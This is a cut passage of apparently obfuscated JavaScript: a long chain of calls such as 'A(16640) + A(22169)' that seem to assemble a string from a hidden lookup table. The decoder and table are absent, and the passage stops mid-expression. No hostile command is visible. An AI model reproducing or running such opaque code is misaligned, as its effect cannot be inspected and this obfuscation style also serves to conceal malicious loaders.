A(16640) + A(22169) + A(34373) + A(35800) + A(27925) + A(18847) + A(13494) + A(8330) + A(12668) + A(3008) + A(8900) + A(39019) + A(9389) + A(388) + A(2038) + A(8445) + A(13426) + A(35971) + A(17385) + A(16692) + A(27911) + A(34474) + A(5660) + A(30411) + A(23940) + A(7409) + A(39235) + A(31278) + A(11305) + A(31226) + A(25878) + A(11181) + A(16745) + A(8922) + A(9355) + A(17670) + A(32478) + A(9198) + A(30022) + A(17212) + A(32663) + A(28253) + A(34526) + A(2303) + A(8078) + A(28413) + A(15422) + A(9136) + A(27429) + A(3897) + A(6084) + A(11032) + A(600) + A(21392) + A(4194) + A(26236) + A(33838) + A(29882) + A(26902) + A(39438) + A(17071)) + (A(31888) + A(16444) + A(5474) + A(39205) + A(38043) + A(30880) + A(10857) + A(8704) + A(32199) + A(6051) + A(20460) + A(30199) + A(28114) + A(21260) + A(12789) + A(22542) + A(32207) + A(14276) + A(33761) + A(18558) + A(1421) + A(22854) + A(11617) + A(39770) + A(25655) + A(7391) + A(11425) + A(19145) + A(4104) + A(13202) + A(39648) + A(17725) + A(35018) + A(18091) + A(17267) + A(32707) + A(26885) + A(11058) + A(5288) + A(19109) + A(1926) + A(28704) + A(29406) + A(30860) + A(5496) + A(7594) + A(34314) + A(1655) + A(18995) + A(2176) + A(21358) + A(19833) + A(28127) + A(30242) + A(3778) + A(22542) + A(32207) + A(14276) + A(27149) + A(19296) + A(31324) + A(29984) + A(7901) + A(13740) + A(23498) + A(6918) + A(13492) + A(16841) + A(13546) + A(22849) + A(11179) + A(3691) + A(3598) + A(22275) + A(36505) + A(3208) + A(1338) + A(4215) + A(30120) + A(24432) + A(15172) + A(17126) + A(19204) + A(6849) + A(35633) + A(25553) + A(25566) + A(6536) + A(10466) + A(8522) + A(7508) + A(17298) + A(5880) + A(37195) + A(13164) + A(11592) + A(16624) + A(31349) + A(38312) + A(22606)) + (A(38628) + A(15125) + A(3070) + A(16510) + A(34548) + A(36815) + A(20469) + A(35087) + A(16103) + A(31779) + A(36871) + A(33268) + A(1997) + A(30856) + A(12224) + A(9819) + A(24234) + A(25979) + A(10553) + A(29700) + A(23297) + A(2271) + A(39186) + A(32551) + A(3112) + A(18628) + A(11800) + A(29639) + A(39648) + A(17725) + A(35018) + A(18091) + A(17267) + A(32707) + A(26885) + A(11058) + A(5288) + A(19109) + A(1926) + A(28704) + A(14034) + A(21477) + A(7541) + A(9382) + A(38059) + A(39139) + A(28695) + A(32727) + A(11175) + A(5696) + A(6927) + A(38537) + A(11036) + A(25030) + A(2881) + A(24769) + A(28919) + A(11369) + A(23108) + A(7196) + A(26243) + A(17270) + A(37714) + A(36739) + A(16757) + A(10226) + A(14387) + A(19174) + A(16537) + A(18974) + A(36521) + A(2448) + A(28652) + A(18466) + A(1710) + A(34629) + A(16408) + A(6647) + A(737) + A(8738) + A(15716) + A(27331) + A(39468) + A(4778) + A(37571) + A(29347) + A(30772) + A(31112) + A(1173) + A(17432) + A(15944) + A(8024) + A(12019) + A(1002) + A(26584) + A(18375) + A(25039) + A(1091) + A(25552) + A(34133)) + (A(32343) + A(38656) + A(3630) + A(36670) + A(20288) + A(17439) + A(34884) + A(21407) + A(13925) + A(17138) + A(31571) + A(1940) + A(29517) + A(5530) + A(30059) + A(35387) + A(19847) + A(23823) + A(3113) + A(25248) + A(39785) + A(37655) + A(18173) + A(22623) + A(5690) + A(30647) + A(12734) + A(2754) + A(17600) + A(31378) + A(16691) + A(14231) + A(13698) + A(972) + A(26791) + A(3830) + A(11400) + A(27806) + A(11079) + A(38247) + A(36806) + A(15877) + A(12891) + A(20846) + A(28252) + A(4483) + A(17333) + A(14954) + A(25322) + A(24835) + A(11128) + A(20616) + A(37461) + A(39273) + A(21400) + A(7740) + A(36677) + A(27910) + A(9962) + A(29078) + A(9114) + A(11397) + A(13947) + A(293) + A(10322) + A(1839) + A(32253) + A(16841) + A(36459) + A(4935) + A(15511) + A(37823) + A(18112) + A(20477) + A(23590) + A(1204) + A(16931) + A(24574) + A(28739) + A(8428) + A(37535) + A(16411) + A(25348) + A(19841) + A(12038) + A(7726) + A(10365) + A(12006) + A(7544) + A(7424) + A(15862) + A(31091) + A(27985) + A(663) + A(14670) + A(17412) + A(33542) + A(2763) + A(29948) + A(16106)) + (A(4853) + A(20168) + A(10886) + A(5797) + A(37858) + A(9478) + A(14601) + A(24069) + A(5954) + A(24283) + A(13218) + A(26232) + A(26394) + A(19405) + A(9514) + A(10377) + A(26926) + A(24871) + A(36265) + A(36186) + A(21031) + A(24142) + A(39015) + A(10381) + A(29028) + A(23439) + A(30178) + A(11738) + A(9253) + A(22197) + A(37070) + A(16849) + A(7717) + A(34750) + A(2258) + A(8588) + A(22709) + A(12826) + A(37976) + A(27503) + A(9710) + A(29666) + A(11706) + A(15097) + A(21114) + A(38085) + A(22774) + A(7443) + A(7162) + A(2041) + A(28109) + A(6079) + A(3967) + A(24401) + A(20261) + A(10607) + A(30503) + A(37595) + A(2697) + A(7145) + A(38207) + A(15009) + A(33188) + A(23439) + A(30178) + A(11738) + A(9253) + A(22197) + A(37070) + A(16849) + A(7717) + A(34750) + A(2258) + A(8588) + A(22709) + A(12826) + A(29312) + A(3710) + A(38780) + A(32822) + A(9136) + A(3996) + A(943) + A(972) + A(7427) + A(3830) + A(11400) + A(27806) + A(11079) + A(38247) + A(36806) + A(15877) + A(12891) + A(20846) + A(28252) + A(26738) + A(13136) + A(9999) + A(4751) + A(8100)) + (A(3261) + A(463) + A(39207) + A(3420) + A(5267) + A(22397) + A(8991) + A(36674) + A(29346) + A(1235) + A(37025) + A(12045) + A(12449) + A(20098) + A(23760) + A(16026) + A(29710) + A(29189) + A(20363) + A(2176) + A(21358) + A(9961) + A(39099) + A(28111) + A(34134) + A(1394) + A(11012) + A(24385) + A(30254) + A(17129) + A(15010) + A(22467) + A(23783) + A(5062) + A(37250) + A(29296) + A(28171) + A(10997) + A(3720) + A(18274) + A(23926) + A(36271) + A(21897) + A(32683) + A(849) + A(9250) + A(9942) + A(4598) + A(3310) + A(9073) + A(10602) + A(25838) + A(25995) + A(11843) + A(13804) + A(6201) + A(21650) + A(14730) + A(16683) + A(20663) + A(28948) + A(29980) + A(27076) + A(8751) + A(32005) + A(35396) + A(3630) + A(36670) + A(20288) + A(17439) + A(34884) + A(21407) + A(13925) + A(4184) + A(38559) + A(13889) + A(32819) + A(9888) + A(5765) + A(4899) + A(28789) + A(32376) + A(37881) + A(34653) + A(24121) + A(4185) + A(21595) + A(36733) + A(1252) + A(36584) + A(12675) + A(10318) + A(34346) + A(14204) + A(27557) + A(15343) + A(18401) + A(6778) + A(34907) + A(25906)) + (A(32337) + A(36831) + A(19520) + A(32103) + A(7379) + A(23416) + A(39505) + A(8672) + A(12839) + A(21632) + A(24520) + A(25736) + A(5374) + A(6657) + A(527) + A(5850) + A(19971) + A(25742) + A(32932) + A(2522) + A(9876) + A(6179) + A(7148) + A(18030) + A(25153) + A(28102) + A(27940) + A(37493) + A(19985) + A(23041) + A(35619) + A(27512) + A(25198) + A(25572) + A(3192) + A(36097) + A(275) + A(25528) + A(34095) + A(17755) + A(10053) + A(22287) + A(32610) + A(30509) + A(32305) + A(20810) + A(19944) + A(38202) + A(39476) + A(12865) + A(24032) + A(37833) + A(34682) + A(27728) + A(968) + A(26469) + A(17115) + A(20948) + A(35933) + A(34212) + A(20431) + A(26999) + A(15661) + A(2023) + A(33413) + A(13408) + A(11379) + A(22416) + A(33626) + A(32405) + A(38495) + A(9099) + A(28141) + A(3992) + A(9594) + A(22999) + A(21682) + A(3393) + A(13935) + A(34180) + A(33422) + A(34597) + A(30527) + A(38269) + A(13350) + A(36526) + A(26408) + A(15859) + A(16932) + A(38096) + A(8429) + A(18035) + A(39739) + A(14101) + A(34332) + A(3102) + A(21676) + A(17283) + A(9459) + A(9399)) + (A(10703) + A(34593) + A(8743) + A(27324) + A(19869) + A(12290) + A(26321) + A(9115) + A(15578) + A(9634) + A(5014) + A(27009) + A(26506) + A(14713) + A(11253) + A(19837) + A(28104) + A(10591) + A(11004) + A(1282) + A(31204) + A(4319) + A(9072) + A(27582) + A(21175) + A(2194) + A(21800) + A(16286) + A(30011) + A(4470) + A(22100) + A(25755) + A(38930) + A(30439) + A(39564) + A(34345) + A(21244) + A(15242) + A(30312) + A(3896) + A(21794) + A(7838) + A(24802) + A(25069) + A(24613) + A(25991) + A(1721) + A(36829) + A(25082) + A(38827) + A(7539) + A(4593) + A(20911) + A(30793) + A(38609) + A(25693) + A(11972) + A(38374) + A(2786) + A(14643) + A(30979) + A(19598) + A(38296) + A(27762) + A(2037) + A(10880) + A(27177) + A(36278) + A(25847) + A(31238) + A(8168) + A(5574) + A(25557) + A(7227) + A(39306) + A(4039) + A(28693) + A(16110) + A(18494) + A(19061) + A(37597) + A(26547) + A(23325) + A(23262) + A(32728) + A(17477) + A(33540) + A(20913) + A(5102) + A(5292) + A(11511) + A(5453) + A(30908) + A(33471) + A(13800) + A(24808) + A(20325) + A(4626) + A(4631) + A(473)) + (A(27580) + A(12484) + A(7423) + A(16457) + A(30027) + A(16869) + A(4021) + A(30658) + A(22343) + A(12116) + A(27294) + A(31313) + A(19774) + A(18517) + A(10227) + A(5209) + A(33558) + A(30159) + A(38986) + A(7129) + A(1932) + A(26510) + A(6799) + A(35479) + A(39660) + A(32418) + A(3845) + A(33932) + A(26847) + A(16053) + A(8236) + A(19066) + A(33541) + A(20374) + A(7622) + A(20755) + A(36485) + A(9167) + A(15237) + A(24772) + A(25674) + A(15203) + A(17958) + A(27530) + A(11777) + A(21593) + A(6456) + A(14429) + A(35004) + A(29530) + A(31576) + A(9383) + A(34854) + A(25338) + A(29692) + A(11543) + A(4983) + A(1055) + A(13588) + A(7977) + A(24304) + A(38377) + A(19271) + A(4626) + A(4631) + A(473) + A(27580) + A(12484) + A(7423) + A(36930) + A(24967) + A(2574) + A(30539) + A(30070) + A(27183) + A(23932) + A(15839) + A(3833) + A(19285) + A(1481) + A(5891) + A(5975) + A(25735) + A(29284) + A(393) + A(21834) + A(27189) + A(19846) + A(2908) + A(12645) + A(26511) + A(34204) + A(36104) + A(15639) + A(37911) + A(29331) + A(4320) + A(35209) + A(34119) + A(16501)) + (A(16165) + A(19272) + A(34936) + A(19313) + A(29234) + A(18588) + A(13933) + A(3391) + A(10501) + A(38086) + A(24151) + A(31417) + A(34794) + A(22723) + A(10113) + A(26964) + A(38232) + A(36153) + A(181) + A(25930) + A(37941) + A(9239) + A(34954) + A(31814) + A(6359) + A(37659) + A(30687) + A(3285) + A(14191) + A(11132) + A(15976) + A(35305) + A(36786) + A(24746) + A(4612) + A(21500) + A(20365) + A(20323) + A(17957) + A(3103) + A(14493) + A(27932) + A(31825) + A(8750) + A(9418) + A(22711) + A(14220) + A(9321) + A(9082) + A(2224) + A(16486) + A(32847) + A(34335) + A(37965) + A(25733) + A(26958) + A(14804) + A(31745) + A(35191) + A(10210) + A(13244) + A(205) + A(22578) + A(1333) + A(4721) + A(325) + A(36691) + A(17988) + A(29392) + A(35700) + A(5250) + A(9376) + A(23334) + A(11200) + A(31295) + A(31654) + A(21430) + A(6565) + A(16216) + A(22083) + A(15551) + A(22450) + A(34493) + A(17803) + A(9323) + A(17489) + A(36138) + A(21086) + A(8077) + A(17603) + A(22077) + A(5453) + A(30908) + A(33471) + A(31006) + A(5620) + A(27287) + A(30046) + A(20399) + A(1853)) + (A(3653) + A(24010) + A(39588) + A(11489) + A(19973) + A(15584) + A(24931) + A(27159) + A(31984) + A(7675) + A(19006) + A(21615) + A(32744) + A(35268) + A(3022) + A(3103) + A(14493) + A(27932) + A(31825) + A(8750) + A(9418) + A(22711) + A(7798) + A(26112) + A(24349) + A(7844) + A(16361) + A(389) + A(22886) + A(6261) + A(22718) + A(900) + A(13401) + A(14081) + A(30973) + A(14776) + A(2237) + A(8298) + A(31701) + A(34072) + A(4866) + A(26874) + A(28740) + A(25168) + A(29417) + A(16772) + A(19068) + A(6491) + A(37989) + A(21160) + A(12686) + A(10536) + A(33916) + A(3458) + A(10847) + A(1753) + A(4936) + A(13064) + A(30522) + A(27708) + A(5030) + A(12107) + A(21629) + A(37938) + A(3548) + A(32974) + A(30208) + A(34372) + A(32672) + A(28579) + A(35589) + A(9529) + A(39168) + A(7737) + A(7272) + A(1591) + A(14480) + A(23099) + A(6145) + A(33224) + A(36536) + A(30418) + A(30323) + A(10249) + A(13628) + A(16734) + A(31314) + A(37261) + A(32976) + A(14851) + A(29909) + A(12494) + A(6303) + A(20881) + A(4279) + A(4016) + A(18031) + A(4324) + A(25986) + A(2954)) + (A(39687) + A(26053) + A(14306) + A(9129) + A(24394) + A(35346) + A(6310) + A(4590) + A(28789) + A(32376) + A(37881) + A(12241) + A(24726) + A(19396) + A(14164) + A(27654) + A(18131) + A(33547) + A(11623) + A(18742) + A(25031) + A(2889) + A(33342) + A(20960) + A(14261) + A(18045) + A(4141) + A(7890) + A(1155) + A(12856) + A(5338) + A(10861) + A(32328) + A(25021) + A(13462) + A(4549) + A(27102) + A(27154) + A(6813) + A(8231) + A(11595) + A(18313) + A(10432) + A(32423) + A(784) + A(5470) + A(39453) + A(20069) + A(22576) + A(9892) + A(20843) + A(16029) + A(34423) + A(34444) + A(9164) + A(34596) + A(26248) + A(18670) + A(18953) + A(28422) + A(8566) + A(17545) + A(26348) + A(5282) + A(23521) + A(4031) + A(9477) + A(29040) + A(26474) + A(32038) + A(26715) + A(8205) + A(22113) + A(6349) + A(1376) + A(33298) + A(38038) + A(39075) + A(6784) + A(1950) + A(34016) + A(22070) + A(36669) + A(21360) + A(32120) + A(13441) + A(3693) + A(29473) + A(35103) + A(37678) + A(29540) + A(15544) + A(15138) + A(6113) + A(12309) + A(27907) + A(19741) + A(21017) + A(6428) + A(2797)) + (A(27431) + A(19481) + A(15294) + A(35696) + A(37369) + A(19498) + A(15904) + A(1593) + A(15484) + A(30236) + A(35996) + A(1008) + A(29247) + A(4677) + A(16564) + A(28786) + A(2567) + A(24107) + A(5343) + A(15644) + A(18300) + A(16474) + A(10275) + A(13888) + A(37800) + A(24521) + A(23169) + A(28237) + A(11226) + A(11241) + A(34125) + A(12188) + A(10392) + A(36132) + A(36249) + A(24521) + A(23169) + A(28237) + A(11226) + A(11241) + A(34125) + A(12188) + A(10392) + A(159) + A(3275) + A(16556) + A(1078) + A(32706) + A(2592) + A(257) + A(25263) + A(3320) + A(3795) + A(9773) + A(21415) + A(2368) + A(28379) + A(32530) + A(14755) + A(1808) + A(3724) + A(4987) + A(24867) + A(5082) + A(17838) + A(23276) + A(36869) + A(33480) + A(39651) + A(38028) + A(23244) + A(31530) + A(29133) + A(3453) + A(39109) + A(15387) + A(28379) + A(32530) + A(14755) + A(1808) + A(3724) + A(4987) + A(24867) + A(5082) + A(17844) + A(11611) + A(31403) + A(1123) + A(3237) + A(24765) + A(29615) + A(9619) + A(19417) + A(31639) + A(19611) + A(34088) + A(22393) + A(15887) + A(33832) + A(166)) + (A(29615) + A(9619) + A(19417) + A(31639) + A(7341) + A(11406) + A(8112) + A(8858) + A(9542) + A(28547) + A(11623) + A(18742) + A(25031) + A(2889) + A(8140) + A(15782) + A(2557) + A(22938) + A(5728) + A(33989) + A(17326) + A(12571) + A(1368) + A(17612) + A(8497) + A(27002) + A(21483) + A(30051) + A(9090) + A(22662) + A(18953) + A(28422) + A(8566) + A(17545) + A(30672) + A(1982) + A(19669) + A(22544) + A(1689) + A(21754) + A(35629) + A(38936) + A(33528) + A(10005) + A(18384) + A(4134) + A(24248) + A(22920) + A(3658) + A(10399) + A(27884) + A(22655) + A(18878) + A(27538) + A(3119) + A(12431) + A(32760) + A(32454) + A(25751) + A(12134) + A(10866) + A(27651) + A(20387) + A(5869) + A(30662) + A(11958) + A(26559) + A(28258) + A(16982) + A(21569) + A(17804) + A(27086) + A(17891) + A(835) + A(33076) + A(26018) + A(29586) + A(1877) + A(20031) + A(28545) + A(26474) + A(32038) + A(26715) + A(8205) + A(33332) + A(13073) + A(38452) + A(37982) + A(20690) + A(4366) + A(26993) + A(28974) + A(12848) + A(22814) + A(37308) + A(28431) + A(24539) + A(7994) + A(9090) + A(22662)) + (A(18953) + A(28422) + A(8566) + A(17545) + A(27409) + A(9658) + A(25329) + A(37810) + A(2353) + A(18464) + A(19520) + A(32103) + A(7379) + A(6901) + A(4993) + A(25760) + A(8701) + A(19056) + A(28465) + A(6415) + A(4473) + A(39349) + A(1093) + A(21110) + A(16942) + A(3286) + A(10129) + A(20061) + A(20597) + A(34873) + A(21736) + A(13983) + A(34789) + A(7564) + A(5962) + A(32851) + A(7736) + A(9815) + A(3168) + A(37225) + A(2750) + A(15563) + A(33466) + A(31805) + A(4505) + A(22352) + A(17088) + A(1123) + A(3237) + A(24765) + A(29615) + A(9619) + A(19417) + A(31639) + A(22902) + A(39202) + A(16414) + A(6366) + A(35079) + A(8076) + A(29200) + A(18444) + A(2864) + A(37259) + A(12819) + A(12349) + A(15517) + A(25192) + A(39091) + A(6634) + A(22645) + A(39559) + A(19800) + A(3007) + A(1438) + A(14497) + A(20968) + A(35439) + A(4207) + A(727) + A(2761) + A(24812) + A(3842) + A(20364) + A(34359) + A(23584) + A(18482) + A(2454) + A(7065) + A(28838) + A(3999) + A(38658) + A(39773) + A(17058) + A(11485) + A(18047) + A(15696) + A(239) + A(6237) + A(26763)) + (A(25917) + A(6196) + A(770) + A(36126) + A(31384) + A(1356) + A(15214) + A(5458) + A(29960) + A(8485) + A(32081) + A(4989) + A(23588) + A(12417) + A(7117) + A(17663) + A(38849) + A(25965) + A(15580) + A(22247) + A(15642) + A(33502) + A(7188) + A(5952) + A(8951) + A(7956) + A(36196) + A(2078) + A(25397) + A(32469) + A(11995) + A(23829) + A(26557) + A(38606) + A(33769) + A(38439) + A(1781) + A(31059) + A(17882) + A(7107) + A(7723) + A(35421) + A(18226) + A(10575) + A(24577) + A(18566) + A(20911) + A(30793) + A(38609) + A(25693) + A(1668) + A(29723) + A(17746) + A(9998) + A(26581) + A(1503) + A(15634) + A(6328) + A(9713) + A(1012) + A(29265) + A(23543) + A(30096) + A(38877) + A(26860) + A(21876) + A(38145) + A(9714) + A(35967) + A(31060) + A(2270) + A(6910) + A(34139) + A(22442) + A(2749) + A(32410) + A(10751) + A(10460) + A(36185) + A(4739) + A(38181) + A(33252) + A(32692) + A(7857) + A(17502) + A(22062) + A(34598) + A(10666) + A(1781) + A(31059) + A(17882) + A(7107) + A(7723) + A(14797) + A(14555) + A(23960) + A(28951) + A(35053) + A(39155) + A(26051)) + (A(13548) + A(15364) + A(17444) + A(28197) + A(13932) + A(8333) + A(14690) + A(22139) + A(32521) + A(11494) + A(30776) + A(38490) + A(35167) + A(30171) + A(10296) + A(20209) + A(16070) + A(4990) + A(16628) + A(15173) + A(18397) + A(11922) + A(11619) + A(16138) + A(13388) + A(14429) + A(35004) + A(29530) + A(772) + A(23504) + A(10634) + A(28625) + A(18541) + A(10899) + A(8814) + A(21500) + A(19274) + A(22523) + A(10378) + A(974) + A(26019) + A(32912) + A(25201) + A(31683) + A(25382) + A(223) + A(10709) + A(18190) + A(3189) + A(7687) + A(19552) + A(16227) + A(1158) + A(22514) + A(17497) + A(26407) + A(37193) + A(931) + A(11042) + A(36052) + A(39306) + A(19903) + A(39047) + A(36042) + A(24644) + A(19387) + A(920) + A(23262) + A(32728) + A(35884) + A(1667) + A(37753) + A(20471) + A(17226) + A(11211) + A(11494) + A(30776) + A(25924) + A(31186) + A(37376) + A(7368) + A(3435) + A(14470) + A(38826) + A(697) + A(3478) + A(14067) + A(22250) + A(9941) + A(20655) + A(7158) + A(26810) + A(33148) + A(27127) + A(14228) + A(4871) + A(5342) + A(4151) + A(796) + A(22356)) + (A(23527) + A(32410) + A(26283) + A(8106) + A(3024) + A(13774) + A(4939) + A(21699) + A(19695) + A(38344) + A(35655) + A(13990) + A(24367) + A(32823) + A(14319) + A(31542) + A(15966) + A(9690) + A(9986) + A(34525) + A(20806) + A(37297) + A(15767) + A(15289) + A(13279) + A(37542) + A(16906) + A(32529) + A(17799) + A(21655) + A(29393) + A(14716) + A(16061) + A(5412) + A(38158) + A(33024) + A(4316) + A(9538) + A(298) + A(36175) + A(8857) + A(36975) + A(18216) + A(31439) + A(20128) + A(11585) + A(3777) + A(15905) + A(25126) + A(25746) + A(28183) + A(21598) + A(21684) + A(19098) + A(2854) + A(37140) + A(16130) + A(26122) + A(13312) + A(15134) + A(29470) + A(23067) + A(8803) + A(32418) + A(7703) + A(36810) + A(15158) + A(15364) + A(35043) + A(28784) + A(5077) + A(27281) + A(26449) + A(38579) + A(11653) + A(33346) + A(20097) + A(19279) + A(6686) + A(20525) + A(4466) + A(10994) + A(14108) + A(8843) + A(29069) + A(14606) + A(26073) + A(32240) + A(4806) + A(4017) + A(25126) + A(39051) + A(29861) + A(24772) + A(25674) + A(34759) + A(30023) + A(11225) + A(19933) + A(35173)) + (A(8642) + A(34372) + A(7138) + A(6360) + A(5335) + A(32852) + A(24463) + A(4168) + A(38078) + A(34345) + A(35347) + A(34504) + A(5901) + A(5184) + A(3775) + A(30042) + A(29104) + A(5053) + A(2408) + A(29079) + A(13137) + A(37531) + A(7908) + A(36713) + A(8694) + A(9097) + A(30435) + A(32552) + A(2904) + A(38097) + A(16021) + A(30198) + A(20409) + A(5499) + A(16710) + A(3236) + A(4713) + A(19058) + A(20676) + A(31949) + A(29885) + A(14510) + A(8746) + A(20529) + A(34692) + A(1445) + A(5385) + A(26017) + A(39092) + A(1844) + A(29197) + A(15880) + A(27320) + A(11839) + A(24989) + A(37516) + A(11623) + A(18742) + A(25031) + A(2889) + A(16098) + A(16994) + A(5886) + A(15631) + A(39179) + A(4366) + A(26993) + A(28974) + A(12848) + A(22814) + A(30726) + A(19147) + A(34149) + A(12637) + A(5397) + A(16383) + A(34638) + A(39712) + A(1606) + A(11683) + A(9193) + A(27247) + A(6069) + A(7827) + A(13488) + A(33008) + A(38006) + A(25971) + A(7389) + A(2418) + A(13916) + A(35093) + A(24094) + A(9825) + A(16124) + A(33452) + A(4113) + A(4228) + A(39433) + A(16542)) + (A(509) + A(20948) + A(35933) + A(34212) + A(20431) + A(29850) + A(2052) + A(21155) + A(31216) + A(30763) + A(2592) + A(257) + A(25263) + A(3320) + A(3795) + A(9773) + A(13261) + A(7071) + A(2082) + A(39654) + A(37314) + A(32138) + A(11288) + A(11794) + A(21728) + A(18649) + A(33859) + A(5953) + A(22146) + A(11191) + A(30015) + A(27200) + A(32619) + A(33682) + A(30644) + A(23796) + A(31711) + A(16236) + A(28241) + A(39787) + A(39021) + A(36972) + A(3262) + A(35450) + A(24404) + A(21108) + A(5097) + A(642) + A(39490) + A(2954) + A(39687) + A(26053) + A(14306) + A(7981) + A(15438) + A(537) + A(16224) + A(6633) + A(23500) + A(24148) + A(22887) + A(37552) + A(3586) + A(15170) + A(17557) + A(5388) + A(23757) + A(37814) + A(23699) + A(33245) + A(20197) + A(5257) + A(39641) + A(20308) + A(23934) + A(13521) + A(27614) + A(27483) + A(24022) + A(13035) + A(24203) + A(12902) + A(27420) + A(7458) + A(27199) + A(21123) + A(7932) + A(31787) + A(16976) + A(23650) + A(19114) + A(35739) + A(8323) + A(11248) + A(15647) + A(4854) + A(23349) + A(10442) + A(34010) + A(34433)) + (A(15923) + A(12940) + A(6342) + A(11772) + A(16021) + A(30198) + A(20409) + A(5499) + A(9201) + A(22407) + A(39096) + A(13023) + A(24997) + A(727) + A(2761) + A(24812) + A(3842) + A(825) + A(38667) + A(9161) + A(352) + A(16666) + A(2923) + A(25587) + A(17209) + A(33328) + A(22675) + A(14941) + A(36878) + A(21701) + A(6518) + A(15644) + A(18300) + A(16474) + A(10275) + A(29103) + A(2497) + A(30362) + A(32161) + A(20485) + A(29200) + A(18444) + A(2864) + A(37259) + A(6875) + A(25353) + A(37001) + A(8320) + A(35325) + A(38202) + A(39476) + A(21482) + A(3672) + A(7973) + A(7499) + A(12516) + A(6283) + A(31953) + A(22617) + A(27086) + A(17891) + A(835) + A(19668) + A(15658) + A(6651) + A(9642) + A(24025) + A(39479) + A(33448) + A(32329) + A(9252) + A(27564) + A(38768) + A(35788) + A(1088) + A(2477) + A(14715) + A(32225) + A(18840) + A(1363) + A(17561) + A(4555) + A(24863) + A(26083) + A(13269) + A(29166) + A(28028) + A(38244) + A(13489) + A(12715) + A(16250) + A(34091) + A(994) + A(14691) + A(10955) + A(6880) + A(26030) + A(25470) + A(31121) + A(27028)) + (A(31694) + A(1393) + A(12157) + A(14799) + A(7464) + A(28617) + A(12925) + A(17264) + A(14121) + A(38313) + A(36060) + A(27231) + A(6864) + A(32138) + A(11288) + A(11794) + A(26852) + A(8338) + A(36808) + A(23353) + A(18935) + A(1815) + A(16585) + A(25964) + A(7613) + A(17612) + A(13676) + A(1508) + A(6482) + A(14532) + A(24263) + A(29534) + A(34275) + A(24038) + A(8358) + A(26229) + A(13032) + A(5889) + A(18227) + A(10454) + A(30875) + A(27651) + A(19982) + A(5869) + A(13088) + A(29167) + A(33259) + A(7651) + A(11337) + A(10124) + A(22645) + A(11796) + A(19800) + A(24015) + A(32279) + A(8369) + A(20934) + A(28847) + A(980) + A(11615) + A(13544) + A(22765) + A(10452) + A(21226) + A(18688) + A(12721) + A(26240) + A(17496) + A(664) + A(19356) + A(28334) + A(383) + A(9629) + A(22283) + A(17163) + A(37614) + A(24447) + A(6627) + A(32798) + A(20426) + A(29183) + A(5699) + A(33403) + A(34710) + A(23001) + A(13561) + A(9896) + A(12147) + A(24091) + A(10721) + A(34205) + A(2014) + A(2832) + A(9237) + A(8950) + A(17659) + A(34956) + A(2322) + A(22674) + A(36665)) + (A(6667) + A(29412) + A(34607) + A(28838) + A(17124) + A(36503) + A(34158) + A(8237) + A(6298) + A(18616) + A(27840) + A(9919) + A(33102) + A(21789) + A(27479) + A(19731) + A(35147) + A(20053) + A(18811) + A(31454) + A(39602) + A(30196) + A(15043) + A(32074) + A(26643) + A(13340) + A(6692) + A(10065) + A(4127) + A(39174) + A(6891) + A(3567) + A(16705) + A(19864) + A(21323) + A(8414) + A(32509) + A(193) + A(19579) + A(21902) + A(13581) + A(5515) + A(3653) + A(24010) + A(39588) + A(27465) + A(18136) + A(17934) + A(37372) + A(15250) + A(14522) + A(12417) + A(7117) + A(33621) + A(35720) + A(30590) + A(36578) + A(13843) + A(18760) + A(16789) + A(4554) + A(23433) + A(10605) + A(16737) + A(17280) + A(27143) + A(16304) + A(5202) + A(16983) + A(25686) + A(746) + A(9666) + A(36830) + A(4371) + A(34493) + A(17803) + A(9323) + A(4190) + A(1530) + A(24029) + A(3460) + A(10756) + A(13548) + A(15364) + A(8334) + A(2872) + A(32420) + A(26259) + A(13326) + A(26203) + A(5572) + A(33584) + A(30003) + A(31898) + A(2757) + A(1869) + A(29897) + A(2539) + A(24313) + A(26197)) + (A(34899) + A(13828) + A(37803) + A(7838) + A(19878) + A(33502) + A(7188) + A(5952) + A(2016) + A(21264) + A(11713) + A(23641) + A(5882) + A(1591) + A(14480) + A(23099) + A(34202) + A(39435) + A(17768) + A(15250) + A(14522) + A(12417) + A(7117) + A(33621) + A(17909) + A(9011) + A(28169) + A(31059) + A(17882) + A(7107) + A(7723) + A(34780) + A(14965) + A(17420) + A(26712) + A(6082) + A(20911) + A(30793) + A(38609) + A(25693) + A(13885) + A(27155) + A(38266) + A(4234) + A(28588) + A(28121) + A(20754) + A(27871) + A(9244) + A(30350) + A(37922) + A(12720) + A(38146) + A(2970) + A(31381) + A(4240) + A(34799) + A(23461) + A(17307) + A(26547) + A(23325) + A(23262) + A(32728) + A(11271) + A(33043) + A(25210) + A(14756) + A(31276) + A(9188) + A(17002) + A(1729) + A(33996) + A(3560) + A(25264) + A(12696) + A(8700) + A(16458) + A(4254) + A(29994) + A(31308) + A(3759) + A(14956) + A(16452) + A(15590) + A(14402) + A(2075) + A(26073) + A(29196) + A(12656) + A(27625) + A(9289) + A(23486) + A(10113) + A(26964) + A(38232) + A(21968) + A(10087) + A(20278) + A(2315) + A(12116)) + (A(27294) + A(31313) + A(17991) + A(24548) + A(24532) + A(21591) + A(9532) + A(30439) + A(39564) + A(34345) + A(34851) + A(1971) + A(8353) + A(27396) + A(5079) + A(24590) + A(10610) + A(9345) + A(35052) + A(28520) + A(677) + A(38127) + A(39547) + A(10134) + A(34615) + A(5434) + A(32536) + A(37869) + A(15208) + A(11344) + A(11186) + A(33502) + A(7188) + A(5952) + A(19136) + A(13818) + A(31356) + A(36798) + A(32190) + A(32257) + A(4412) + A(27127) + A(36855) + A(26497) + A(29401) + A(5844) + A(10411) + A(23653) + A(34704) + A(39581) + A(5918) + A(1026) + A(37925) + A(24464) + A(38930) + A(30439) + A(39564) + A(34345) + A(5817) + A(24766) + A(15194) + A(12670) + A(24138) + A(34647) + A(7836) + A(18224) + A(4620) + A(28057) + A(38082) + A(29425) + A(29173) + A(13731) + A(3491) + A(12453) + A(23221) + A(16970) + A(25387) + A(11953) + A(14085) + A(16618) + A(5546) + A(4474) + A(22981) + A(27984) + A(16113) + A(10756) + A(13548) + A(15364) + A(3e4) + A(20253) + A(37506) + A(38719) + A(11511) + A(5453) + A(30908) + A(33471) + A(8617) + A(12390) + A(30949) + A(30897)) + (A(21873) + A(27539) + A(5520) + A(36359) + A(34032) + A(11125) + A(12881) + A(3519) + A(13015) + A(987) + A(12784) + A(18638) + A(1647) + A(38111) + A(36993) + A(175) + A(24048) + A(32497) + A(19087) + A(28978) + A(5079) + A(11191) + A(25372) + A(39496) + A(32619) + A(7351) + A(26892) + A(24292) + A(24025) + A(39479) + A(10201) + A(37717) + A(9252) + A(9460) + A(11010) + A(23307) + A(33651) + A(2631) + A(27785) + 